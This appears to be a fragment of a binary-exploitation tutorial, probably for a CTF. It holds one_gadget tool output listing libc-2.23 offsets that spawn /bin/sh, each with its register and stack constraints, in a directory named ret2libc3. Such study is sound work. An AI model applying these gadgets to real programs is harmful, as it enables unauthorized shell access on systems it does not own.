 ret2libc3$ one_gadget libc-2.23.so
0x3a80c execve("/bin/sh", esp+0x28, environ)
constraints:
  esi is the GOT address of libc
  [esp+0x28] == NULL

0x3a80e execve("/bin/sh", esp+0x2c, environ)
constraints:
  esi is the GOT address of libc
  [esp+0x2c] == NULL

0x3a812 execve("/bin/sh", esp+0x30, environ)
constraints:
  esi is the GOT address of libc
  [esp+0x30] == NULL

0x3a819 execve("/bin/sh", esp+0x34, environ)
constraints:
  esi is the GOT address of libc
  [esp+0x34] == NULL
偏移地址

0x5f065 execl("/bin/sh", eax)
constraints:
  esi is the GOT address of libc
  eax == NULL

0x5f066 execl("/bin/sh", [esp])
constraints:
  esi is the GOT address of libc
  [esp] == NULL